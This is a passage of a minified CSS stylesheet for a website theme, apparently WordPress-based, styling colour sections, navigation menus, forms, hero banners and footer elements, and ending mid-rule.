.button{color:inherit;text-decoration:none}.teal-dark{background-color:#006072;color:#fff}.teal-dark a,.teal-dark h1,.teal-dark h2,.teal-dark h3,.teal-dark h4,.teal-dark h5,.teal-dark h6,.teal-dark li,.teal-dark p{color:inherit}.teal-dark a{text-decoration:underline}.teal-dark a:focus,.teal-dark a:hover{color:inherit}.teal-dark .button{color:inherit;text-decoration:none}.purple{background-color:#5e235a;color:#fff}.purple a,.purple h1,.purple h2,.purple h3,.purple h4,.purple h5,.purple h6,.purple li,.purple p{color:inherit}.purple a{text-decoration:underline}.purple a:focus,.purple a:hover{color:inherit}.purple .button{color:inherit;text-decoration:none}.maroon{background-color:#a91d53;color:#fff}.maroon a,.maroon h1,.maroon h2,.maroon h3,.maroon h4,.maroon h5,.maroon h6,.maroon li,.maroon p{color:inherit}.maroon a{text-decoration:underline}.maroon a:focus,.maroon a:hover{color:inherit}.maroon .button{color:inherit;text-decoration:none}.gray{background-color:#ebebeb}.screen-reader-text,.vh{position:absolute;border:0;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0)}.screen-reader-text.focusable:active,.screen-reader-text.focusable:focus,.vh.focusable:active,.vh.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.cf:after,.clearfix:after{display:block;clear:both;content:" "}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin:0 0 .5em;color:#232323;font-family:Montserrat,sans-serif;font-weight:400;line-height:1.2}ol+.h1,ol+.h2,ol+.h3,ol+.h4,ol+.h5,ol+.h6,ol+h1,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6,p+.h1,p+.h2,p+.h3,p+.h4,p+.h5,p+.h6,p+h1,p+h2,p+h3,p+h4,p+h5,p+h6,ul+.h1,ul+.h2,ul+.h3,ul+.h4,ul+.h5,ul+.h6,ul+h1,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6{margin-top:1em}.h1,h1{font-size:3.25em;color:#006072}.h1,.h2,h1,h2{font-weight:300}.h2,h2{font-size:2.375em;color:#0091b2}.h3,h3{font-size:2.125em;font-weight:600;color:#5e235a}.h4,h4{font-size:1.75em;font-weight:300;color:#006072}.h5,h5{font-size:1.125em;font-weight:600;color:#a91d53}.h6,h6{font-size:1.3125em;color:#333;font-weight:300;margin-bottom:1.1em}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{padding:.5em .75em;border:2px solid #232323;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#232323;-webkit-transition:border-color .25s;-o-transition:border-color .25s;transition:border-color .25s}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#000;outline:0 none}label{display:block}ol,ul{margin-bottom:1em}li{margin:0}li+li{margin-top:.5em}.list-reset{margin:0;padding:0;list-style:none}.list-reset li+li{margin-top:0}.nav-list{margin:0;padding:0;list-style:none}.nav-list li{display:inline-block;vertical-align:top;margin:0}.nav-list li+li{margin-left:.75em}img,object,video{max-width:100%;height:auto}figure{margin:1em auto;max-width:100%}figcaption{padding:1em;font-size:.8125em}.flexible-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.flexible-container embed,.flexible-container iframe,.flexible-container object{position:absolute;top:0;left:0;width:100%;height:100%}table{margin-bottom:1em;border:1px solid #eee;border-collapse:collapse;border-spacing:0}tr+tr td,tr+tr th{border-top:1px solid #eee}td,th{padding:.5em 1em}th{font-weight:700;text-align:center}td+td{border-left:1px solid #eee}hr{margin:3em 0;border:0;width:100%;height:1px;background-color:#f8f7f5}address{font-style:normal}blockquote{border-radius:8px;margin:1em 0;padding:2em}blockquote p{margin:0;font-size:1.25em;font-style:italic}blockquote p+p{margin-top:1em}cite{display:block;margin-top:.5em;font-size:.8em;line-height:1.2;font-style:normal}cite:before{content:"\2013\2002"}cite a,cite a:focus,cite a:hover{color:inherit;text-decoration:none}a{color:#0091b2;-webkit-transition:color .5s;-o-transition:color .5s;transition:color .5s}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#f26e26}a[href^=mailto],a[href^=tel]{text-decoration:none;cursor:default;color:#232323}a[href^=mailto]:focus,a[href^=mailto]:hover,a[href^=tel]:focus,a[href^=tel]:hover{color:#232323}.banner{width:100%;padding:2em 0;background-color:#ebebeb}.banner:after{display:block;clear:both;content:" "}.banner .banner-box{position:relative}.banner .banner-box .banner-image{text-align:center;padding-bottom:2em}.banner .banner-box .banner-title{padding:5em 0 1em;text-align:center}.banner .banner-box .banner-title .h1{font-size:3.25em;display:block;color:#006072;text-align:center;margin-bottom:.1em}#reply-title{margin-top:1em}#respond{margin-top:4em;border-radius:7px;padding:2em 3.5em}#respond input[type=email],#respond input[type=text],#respond input[type=url],#respond textarea{width:100%;outline:none;padding:.5em;margin:5px 1px 3px 0;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;border:1px solid #d1d1d1}#respond input[type=email]:focus,#respond input[type=text]:focus,#respond input[type=url]:focus,#respond textarea:focus{margin:5px 1px 3px 0;-webkit-box-shadow:0 0 5px #807f7f;box-shadow:0 0 5px #807f7f;border:1px solid #f2f2f2}ol.comment-list{list-style:none;margin:0 0 1em;padding:0;text-indent:0}ol.comment-list li.even{background:#fff}ol.comment-list li.odd{background:#f2f2f2}ol.comment-list li.comment{padding:1em}ol.comment-list li.comment div.vcard img.avatar{float:right;margin:0 0 1em 1em}ol.comment-list li.comment p{margin:0 0 1em}ol.comment-list li.comment ul{list-style:square;margin:0 0 1em 2em}ol.comment-list li.comment ol.children{list-style:none;margin:1em 0 0 3em;text-indent:0}#respond{background:#f2f2f2}#respond a{color:#0091b2}#respond .required{color:#b20000}ol.comment-list li.comment div.comment-meta a{color:#0091b2}.entry-content,.page-content{text-align:left}.entry-content a,.page-content a{position:relative}.entry-content a:after,.page-content a:after{content:"";position:absolute;left:0;right:0;bottom:-3px;height:1px;-webkit-transition:border .5s;-o-transition:border .5s;transition:border .5s}.entry-content a:hover:after,.page-content a:hover:after{-webkit-transition:border .5s;-o-transition:border .5s;transition:border .5s;border-bottom:none!important}.entry-content .button--icon-3,.page-content .button--icon-3{padding-right:3.2em;background-color:#0091b2;position:relative;font-size:1em}.entry-content .button--icon-3:after,.page-content .button--icon-3:after{content:"";position:absolute;right:7px!important;left:auto!important;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:8px;width:25px;background-image:url(../svg/icons/arrow-button.svg);background-repeat:no-repeat}.entry-content .button--icon-3:hover,.page-content .button--icon-3:hover{color:#fff;background-color:#04b9e4}.entry-content p,.page-content p{font-size:1em;line-height:28px}.entry-content ul,.page-content ul{list-style:none;padding-left:16px;line-height:31px}.entry-content ul li,.page-content ul li{position:relative}.entry-content ul li+li,.page-content ul li+li{margin-top:.15em}.entry-content ul li:before,.page-content ul li:before{position:absolute;left:-1em;top:.825em;width:5px;height:5px;border-radius:50%;background:#00b6db;content:""}.aligncenter,.alignleft,.alignright{display:block;margin:1em auto}.page-id-12 .page-title{display:none!important}.entry-footer:after{display:block;clear:both;content:" "}.entry-footer .cat-links,.entry-footer .tags-links{display:inline-block;vertical-align:top;width:100%}.entry-footer .comments-link,.entry-footer .edit-link{display:inline-block;vertical-align:top;width:50%;float:left}.entry-footer .comments-link a,.entry-footer .edit-link a{display:block;padding:1.5em 1.25em}.sharing{margin:2em 0}.sharing a{display:inline-block;vertical-align:top;text-decoration:none}.sharing a+a{margin-left:.15em}.nav-links:after{display:block;clear:both;content:" "}.nav-links .nav-next,.nav-links .nav-previous{width:50%}.nav-links .nav-previous{float:left}.nav-links .nav-next{float:right}.nav-links a{display:block;padding:2em}.entry-header .entry-meta{margin:1em 0 2em}.l-grid{margin-top:-2em;margin-left:-2em}.l-grid-item{display:inline-block;vertical-align:top;margin-right:-5px;padding-top:2em;padding-left:2em;width:100%}.homepage-hero{padding:9em 0;background-position:50%;background-repeat:no-repeat;position:relative}.homepage-hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#05718a;z-index:-3}.hero-content{text-align:left;margin-top:2em}.hero-content h1{margin-top:.3em;font-size:3em;line-height:1.2;margin-bottom:.25em;color:#fff;font-weight:400}.hero-content h6{font-size:1.3125em;line-height:130%;margin-bottom:1em;font-weight:300;color:#fff;font-weight:400}.homepage-mobile-hero-content{display:block!important;background-color:#0091b2}.homepage-mobile-hero-content .hero-content,.homepage-mobile-hero-content .hero-content h1{margin-top:0}.para-hide{display:none!important}video.bg-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);min-width:100%;min-height:100%;width:auto;height:auto;z-index:-2;background:url(../video/poster.jpg) no-repeat;background-size:cover;max-width:none}.hero-overlay{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(65,145,161,.82);z-index:-1}.button-block{margin:-.5em 0;text-align:center}.button-block .callout-body,.button-block .callout-header{padding:.5em 0}.flexbox .button-block .callout-header h2{margin:0}.button-callout-content{width:100%}.button-callout-content p{margin:0 0 1em;font-size:1.1875em;line-height:1.2}.callout-block{background-color:#ebebeb;padding:1em 0}.callout-block .wrap{position:relative}.callout-block .wrap .callout-image-block{width:100%;height:520px;margin:auto;position:relative}.flexbox .callout-block .wrap .callout-image-block{display:-webkit-box;display:-ms-flexbox;display:flex}.flexbox .callout-block .wrap .callout-image-block svg{width:260px}.flexbox .callout-block .wrap .callout-image-block .callout-image{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left}.flexbox .callout-block .wrap .callout-image-block .callout-image .callout-heading{margin:auto}.flexbox .callout-block .wrap .callout-image-block .callout-image .callout-heading h2{position:relative;color:#fff;margin-bottom:.1em;font-weight:400}.flexbox .callout-block .wrap .callout-image-block .callout-image .callout-heading svg{position:relative}.callout-block .wrap .callout-content-block{width:100%;height:auto;background-color:#fff;z-index:2;text-align:left;position:relative;margin:1em auto auto;font-family:Montserrat,sans-serif}.flexbox .callout-block .wrap .callout-content-block{display:-webkit-box;display:-ms-flexbox;display:flex}.flexbox .callout-block .wrap .callout-content-block .carousel-content{margin:0 auto 3em;padding:0 3em}.flexbox .callout-block .wrap .callout-content-block .carousel-content p{font-family:Montserrat,sans-serif}.flexbox .callout-block .wrap .callout-content-block .carousel-content .carousel-buttons svg{margin:0 .5em 1em 0}.flexbox .callout-block .wrap .callout-content-block .carousel-content .button{padding-left:0}.callout-block .wrap .callout-content-block .callout-content{margin:auto}.overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-image:url(../img/overlay.png);background-size:cover}.l-columns{margin-top:-2em;margin-left:-2em}.l-columns:after{display:block;clear:both;content:" "}.l-columns+.l-columns{padding-top:2em}.l-columns .l-column-item{padding-top:2em;padding-left:2em}.fullwidth-column{padding:2em 0}.fullwidth-column:after{display:block;clear:both;content:" "}.advanced-full-width .l-aside{display:none}.overview-link-block{background-color:#f26e26}.flexbox .overview-link-block .overview-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flexbox .overview-link-block .overview-heading h2,.flexbox .overview-link-block .overview-heading h6 a{color:#fff;font-weight:400}.flexbox .overview-link-block .overview-heading h6 a svg{color:#5e235a}.overview-link-block .l-grid-item{text-align:left}.overview-link-block .l-grid-item .overview-grid-button{padding:1em 2em;background-color:#fff}.overview-link-block .l-grid-item .overview-grid-button h4{position:relative}.overview-link-block .l-grid-item .overview-grid-button h4:after{content:"";position:absolute;bottom:7px;margin-left:.4em;background-image:url(../svg/icons/arrow-button-services.svg);background-repeat:no-repeat;height:10px;width:90px}.flexbox .overview-link-block .l-grid-item .overview-grid-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logo-block{padding:1em 0 4em}.logo-block h4{border-bottom:1px solid #ebebeb;line-height:3;font-weight:400}.flexbox .logo-block .logo-item-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flexbox .logo-block .logo-item-block img{margin:.8em}.parallax{background-attachment:fixed;padding:8em 0!important}.parallax,.quote-block{background-repeat:no-repeat;background-position:50%;background-size:cover}.quote-block{text-align:center}.quote-block .wrap{max-width:50.6875em}.quote-icon{text-align:center}.quote-icon-svg{color:#0091b2}.quote-block-body{margin-top:1em}.quote-block-body p{color:#fff;font-size:1.125em;font-weight:700;line-height:1.4;font-style:normal}.quote-block-citation{margin-top:1.5em;font-size:1em;line-height:1.2}.quote-block-citation:before{content:none}.quote-name{color:#fff;font-size:1.3125em}.quote-name,.quote-title{display:block;font-weight:700}.quote-title{margin-top:.5em;color:#0091b2;letter-spacing:.0625em}.columns-two-thirds{margin-left:-2em}.columns-two-thirds:after{display:block;clear:both;content:" "}.col-one-third,.col-two-third{padding-left:2em}.site-main{position:relative;margin-top:0;overflow:hidden}.wrap{margin:0 auto;padding:0 1em;max-width:77em}.wrap:after{display:block;clear:both;content:" "}.wrap--limited{max-width:60.25em}.wrap--full{max-width:none}.l-sidebar{margin-left:-2em}.l-sidebar:after{display:block;clear:both;content:" "}.l-sidebar .l-aside,.l-sidebar .l-main{padding-left:2em}.blog-page,.section{padding:3em 0}.blog-page:after,.section:after{display:block;clear:both;content:" "}.gray.blog-page+.gray.blog-page,.gray.blog-page+.section.gray,.maroon.blog-page+.maroon.blog-page,.maroon.blog-page+.section.maroon,.orange.blog-page+.orange.blog-page,.orange.blog-page+.section.orange,.purple.blog-page+.purple.blog-page,.purple.blog-page+.section.purple,.section.gray+.gray.blog-page,.section.gray+.section.gray,.section.maroon+.maroon.blog-page,.section.maroon+.section.maroon,.section.orange+.orange.blog-page,.section.orange+.section.orange,.section.purple+.purple.blog-page,.section.purple+.section.purple,.section.teal+.section.teal,.section.teal+.teal.blog-page,.section.teal-dark+.section.teal-dark,.section.teal-dark+.teal-dark.blog-page,.section.white+.section.white,.section.white+.white.blog-page,.teal-dark.blog-page+.section.teal-dark,.teal-dark.blog-page+.teal-dark.blog-page,.teal.blog-page+.section.teal,.teal.blog-page+.teal.blog-page,.white.blog-page+.section.white,.white.blog-page+.white.blog-page{padding-top:0}.section-header{padding-bottom:0;text-align:left}.section-header h2{margin:0}.page-header{text-align:left}section.fullwidth-column.advanced-full-width.gray.blog-page,section.fullwidth-column.advanced-full-width.section.gray{margin-top:-1em}.navigation--footer{text-align:center}.navigation--main{position:relative;width:100%;text-align:right;z-index:490}.navigation--main li{position:relative}.navigation--main a{display:block;padding:.5em .15em 1.5em;color:#fff;font-family:Montserrat,sans-serif;font-size:1em;font-weight:600;text-transform:uppercase;line-height:1.2;text-decoration:none}.flexbox .navigation--main a:hover:after{display:-webkit-box;display:-ms-flexbox;display:flex;content:"";background-image:url(../svg/icons/nav-carrot-hover.svg);background-repeat:no-repeat;background-position:50%;height:20px;width:100%;position:absolute;top:-14px}.navigation--main a:focus,.navigation--main a:hover{text-decoration:none}.navigation--main>ul>li+li{margin-left:1.5em}.navigation--main .sub-menu{list-style:none;position:absolute;left:-9999px;top:100%;margin:0;padding:.5em 0;min-width:12.5em;text-align:left;z-index:490;opacity:0;background:#5e235a;-webkit-transition:opacity .1s linear;-o-transition:opacity .1s linear;transition:opacity .1s linear}.navigation--main .sub-menu li{display:block;margin:0}.navigation--main .sub-menu a{padding:.5em 1em;font-size:1em;position:relative}.navigation--main .sub-menu a,.navigation--main .sub-menu a:hover:after{-webkit-transition:.5s ease-in;-o-transition:.5s ease-in;transition:.5s ease-in}.navigation--main .sub-menu a:hover:after{content:"";background-image:url(../svg/icons/sidebar-nav-carrot.svg);display:inline-block;width:15px;height:15px;margin-top:1.4em;margin-left:1em}.navigation--main .sub-menu a:hover:after:nth-of-type(3){margin-left:3em}.navigation--main li.is-active>.sub-menu,.navigation--main li:hover>.sub-menu{left:0;opacity:1;top:54px;width:238px;background-image:none}.navigation--main li:last-child.is-active>.sub-menu,.navigation--main li:last-child:hover>.sub-menu{left:auto;right:0}.navigation--main .sub-menu li.is-active>.sub-menu,.navigation--main .sub-menu li:hover>.sub-menu{left:100%;top:0}.navigation--main .current-menu-ancestor>a,.navigation--main .current-menu-item>a{-webkit-transition:.5s ease-in;-o-transition:.5s ease-in;transition:.5s ease-in;position:relative}.flexbox .navigation--main .current-menu-ancestor>a:after,.flexbox .navigation--main .current-menu-item>a:after{display:-webkit-box;display:-ms-flexbox;display:flex;content:"";background-image:url(../svg/icons/nav-carrot.svg);background-repeat:no-repeat;background-position:50%;height:20px;width:100%;position:absolute;top:-14px}.navigation--main ul{margin-top:.7em}.sub-menu .current-menu-item>a{position:relative}.flexbox .sub-menu .current-menu-item>a:after{display:-webkit-box;display:-ms-flexbox;display:flex;content:"";background-image:none}.navigation--main .sub-menu li:nth-of-type(3) a:hover:after{width:105px}.navigation--main .sub-menu li:nth-child(4) a:after{margin-left:4em}.mobile-nav-tray{position:fixed;top:0;right:-100%;width:100%;height:100%;z-index:9999;background:#fff;overflow-y:scroll;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;background-color:#006072}.admin-bar .mobile-nav-tray{padding-top:2.875em}.show-nav .mobile-nav-tray{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.navigation--mobile{padding:.5em 0 1em}.mobile-nav-header{padding:0 1em}.flexbox .mobile-nav-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-nav-header a{display:inline-block;vertical-align:top}.mobile-nav-header .site-branding{margin-left:1em}.mobile-nav{padding:0;list-style:none;margin:.7em 0 0}.mobile-nav+.mobile-nav{margin-top:1em;padding-top:1em;border-top:1px solid #dedede}.mobile-nav ul{margin:0;padding:0;list-style:none}.mobile-nav li{margin:0;border-top:1px solid #fff}.mobile-nav a{display:block;padding:.25em 1.5em;color:#fff;font-family:Montserrat,sans-serif;font-weight:600;text-align:left;text-decoration:none;-webkit-transition:color .5s;-o-transition:color .5s;transition:color .5s;text-transform:uppercase;font-size:1.125em}.mobile-nav .sub-menu{display:none}.mobile-nav .sub-menu a{font-size:1.125em}.mobile-nav--utility a{font-size:1em}.mobile-nav--search{margin-top:2em;padding:0 1em}.mobile-nav--search .search-bar .search-submit{border-color:#232323;font-size:1.1875em;background:#232323}.mobile-nav--search .search-bar .search-submit:focus,.mobile-nav--search .search-bar .search-submit:hover{background:#232323;border-color:#232323}.mobile-nav--search .search-bar .search-field{border:1px solid #232323;border-radius:3px;font-size:1.1875em}.mobile-nav--search .search-bar .search-field:focus{border-color:#232323}.sub-menu{background-color:#5e235a}.sub-menu li{border:none!important}.mobile-nav--main .menu-item-has-children>a:after{background-image:url(../svg/icons/mobile-carrot.svg)}.mobile-nav--main .menu-item-has-children>a.open:after,.mobile-nav--main .menu-item-has-children>a:after{content:"";display:inline-block;background-repeat:no-repeat;height:20px;width:20px;background-position:0 6px;margin-left:.9em}.mobile-nav--main .menu-item-has-children>a.open:after{background-image:url(../svg/icons/mobile-carrot-down.svg)}.sidebar-nav ul{margin:0;padding:0;list-style:none}.sidebar-nav li{display:block;margin:0;line-height:28.25px}.sidebar-nav a{display:block;border-bottom:1px solid #ebebeb;padding:1em;color:#0091b2;text-transform:uppercase;text-decoration:none;background:#fff;text-align:left;font-size:.9375em;-webkit-transition:background-color .5s,color .5s;-o-transition:background-color .5s,color .5s;transition:background-color .5s,color .5s}.sidebar-nav .children{display:none;margin-left:1em}.sidebar-nav .current_page_ancestor>.children,.sidebar-nav .current_page_item>.children{display:block}.social-nav{margin:0;padding:0;list-style:none}.social-nav li{display:inline-block;vertical-align:top;margin:0}.social-nav li+li{margin-left:1em}.navigation--utility{padding:.15em .5em;background:#eee}.navigation--utility li+li{padding-left:.75em;border-left:1px solid #f8f7f5}.navigation--utility a{font-size:.875em;color:#0091b2;font-weight:600;text-transform:uppercase;text-decoration:none;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.navigation--utility a:focus,.navigation--utility a:hover,.navigation--utility li.current_page_item a,.navigation--utility li.current_page_parent a{color:#f26e26}.navigation--utility .sub-menu{display:none}.js-aria-hover-overlay{display:none;position:fixed;left:0;top:0;width:100%;height:100%;z-index:50}.js-aria-hover-overlay.is-active{display:block}.search-bar{font-size:1.0625em;line-height:1}.search-bar .search-form{position:relative}.search-bar label{padding-right:2.3em}.search-bar .search-field,.search-bar .search-submit{font-size:inherit;line-height:inherit}.search-bar .search-field{display:block;width:100%}.search-bar .search-submit{display:inline-block;vertical-align:top;position:absolute;top:0;right:0;padding:0 .65em;height:100%}.search-bar .search-submit svg{display:block;width:17px;height:17px}.sidebar-widget+.sidebar-widget{margin-top:2em}.widget-title{margin:0 0 1em}.categories-widget ul{margin:0;padding:0;list-style:none}.categories-widget li{margin:0}.categories-widget li+li{border-top:1px solid #f8f7f5}.categories-widget a{display:block;padding:.5em 0;color:#232323;text-decoration:none}.categories-widget .current-cat,.categories-widget .current-cat:focus,.categories-widget .current-cat:hover,.categories-widget a:focus,.categories-widget a:hover{color:#0091b2}.tags-widget ul{padding:0;list-style:none;border:0;margin:-.15em}.tags-widget li{padding:.15em;margin:0 -5px 0 0}.tags-widget a,.tags-widget li{display:inline-block;vertical-align:top}.tags-widget a{padding:.25em .75em;border-radius:3px;color:#fff;font-size:.875em;text-decoration:none;background:#232323;-webkit-transition:color .5s,background-color .5s;-o-transition:color .5s,background-color .5s;transition:color .5s,background-color .5s}.tags-widget a:hover{color:#fff;background:#000}.icon-menu{font-size:1.875em}.site-header--mobile{position:fixed;top:0;left:0;width:100%;margin:0;padding:.5em 1em;overflow:hidden;z-index:500;background:#0091b2}.admin-bar .site-header--mobile{top:2.875em}.flexbox .site-header--mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mobile-header-left{float:left}.flexbox .mobile-header-left{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.mobile-header-right{float:right}.menu-button{display:inline-block;vertical-align:top;padding:.75em;color:#fff;line-height:1;background-color:#5e235a;-webkit-transition:background-color .5s;-o-transition:background-color .5s;transition:background-color .5s}.menu-button:focus,.menu-button:hover{color:#fff;background-color:#f26e26}.menu-button svg{display:block;width:1.375em;height:1.1875em}.sidebar{margin-top:3em}.sidebar .current_page_item>a{color:#a91d53}.sidebar .current_page_item>a:after{background-image:url(../svg/icons/sidebar-nav-carrot.svg)}.sidebar .current_page_item>a:after,.sidebar a:hover:after{content:"";display:inline-block;background-repeat:no-repeat;height:20px;width:20px;background-position:0 6px;margin-left:.9em}.sidebar a:hover:after{background-image:url(../svg/icons/sidebar-nav-hover.svg)}.advanced-sidebar .sidebar{margin-top:0;margin-bottom:2em}.primary-footer{padding:3em 0;background-color:#006072;color:#fff}.primary-footer:after{display:block;clear:both;content:" "}.primary-footer a{color:#fff}.footer-col-1{text-align:center}.footer-col-2{line-height:12px}.footer-col-2 .imagebox a{text-decoration:underline}.footer-social,.imagebox,.site-copyright{text-align:center}.imagebox{-webkit-transition:.5s ease;-o-transition:ease .5s;transition:.5s ease}.imagebox svg{margin-bottom:-8px}.imagebox a{color:#fff;-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;transition:.5s ease}.imagebox a,.imagebox a:focus,.imagebox a:hover{-webkit-transition:.5s ease;-o-transition:ease .5s}.imagebox a:focus,.imagebox a:hover{opacity:.75;transition:.5s ease;text-decoration:none!important}.footer-fax-tel-email span{font-family:Open Sans,sans-serif;font-weight:700;font-size:.875em;color:#fff}.footer-fax-tel-email p{margin:0}.line{display:none}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{background-color:#f7f7f7;border:2px solid #0090b2}.gform_wrapper h3.gform_title{display:none}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label,.gform_wrapper .top_label .gfield_label{visibility:hidden}.gform_wrapper.gform_wrapper input[type=text],.gform_wrapper textarea{padding:1em 2em!important}.footer-fax-tel-email a{font-size:.875em}.footer-fax-tel-email a:hover{color:#dcdcdc;cursor:pointer}.site-header{text-align:center;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;z-index:50}.site-header .wrap{position:relative}.site-header-top{position:absolute;right:1em;top:0}.site-header-inner{padding:0}.site-header-inner:after{clear:both;content:" ";content:"";display:block;background-color:red;border-bottom:1px solid #fff;position:absolute;bottom:1px;left:15px;right:15px;padding:0 1em}.flexbox .site-header-inner{display:none}.site-branding a{display:inline-block;vertical-align:top;-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}.site-branding a:focus,.site-branding a:hover{opacity:.75}.site-branding img,.site-branding svg{margin-top:5px;display:block}.innerpage-header{position:static!important;background-color:#0091b2!important}.innerpage-header .site-header-inner:after{content:none}.teal-header{color:#0091b2}.gform_wrapper.gform_wrapper .gform_footer input.button,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]{text-decoration:none;-webkit-transition:color .5s;-o-transition:color .5s;transition:color .5s;display:inline-block;vertical-align:baseline;border:0;text-align:center;cursor:pointer;-webkit-transition:color .5s,background .5s;-o-transition:color .5s,background .5s;transition:color .5s,background .5s;padding:.65em .8em;font-size:.9375em;font-weight:700;line-height:1.2;font-weight:400;text-transform:capitalize;background:#232323}.gform_wrapper.gform_wrapper .gform_footer input.button:focus,.gform_wrapper.gform_wrapper .gform_footer input.button:hover,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:focus,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:hover{text-decoration:none;color:#000}.gform_wrapper.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper.gform_wrapper input[type=email],.gform_wrapper.gform_wrapper input[type=number],.gform_wrapper.gform_wrapper input[type=password],.gform_wrapper.gform_wrapper input[type=search],.gform_wrapper.gform_wrapper input[type=tel],.gform_wrapper.gform_wrapper input[type=text],.gform_wrapper.gform_wrapper input[type=url],.gform_wrapper.gform_wrapper textarea{padding:.5em .75em}div#gform_confirmation_message_1{text-align:center!important}.site-main.homepage .hero{padding:4em 0;background:#fff}.site-main.homepage .hero:after{display:block;clear:both;content:" "}.site-main.homepage .hero h1,.site-main.homepage .hero h6{color:#fff}section{text-align:center}.callout--right{right:0!important;left:auto!important}.callout--left{left:0!important;right:auto!important}.text-align--right{text-align:right!important}.switch-margin--right{margin:auto 4em auto auto!important}.pad--med{padding:3em!important}.carousel--margin-top h6{margin-top:6.5em}.push-down{margin-top:13px}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{position:absolute;border:0;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0)}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label.focusable:active,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label.focusable:focus,.gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label.focusable:active,.gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}body .gform_wrapper ul li.gfield{margin-top:0!important}.gform_wrapper{margin:0!important}.gform_wrapper .gform_heading{margin-bottom:-30px!important}.gform_wrapper.gform_wrapper .gform_footer input.button,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]{background-color:#5e235a;padding:1em 3em;color:#fff;font-family:Montserrat,sans-serif}.gform_wrapper.gform_wrapper .gform_footer input.button:focus,.gform_wrapper.gform_wrapper .gform_footer input.button:hover,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:focus,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:hover{color:#fff}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border:2px solid #0091b2}.gform_wrapper .gform_footer{text-align:center!important}.overview-link-block .l-grid-item:hover a,.overview-link-block .l-grid-item:hover a .overview-grid-button h4{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.overview-link-block .l-grid-item:hover a .overview-grid-button h4:after{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;margin-left:.7em}h4:after{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.parallax{position:relative}.parallax .parallax-overlay{position:absolute;left:0;top:0;right:0;bottom:0;background-color:hsla(0,0%,54.5%,.25);z-index:1}.parallax-content h1,.parallax-content h2,.parallax-content h3,.parallax-content h4,.parallax-content h5,.parallax-content h6,.parallax-content p{color:#fff!important;position:relative;z-index:4}a[href^="mailto:"]{color:#0091b2!important;cursor:pointer!important}a[href^="mailto:"]:hover{color:#f26e26!important}.blog-page article+article{margin-top:2em;padding-top:2em;border-top:1px solid #c8c8c8}.blog-page .entry-footer .comments-link,.blog-page .entry-footer 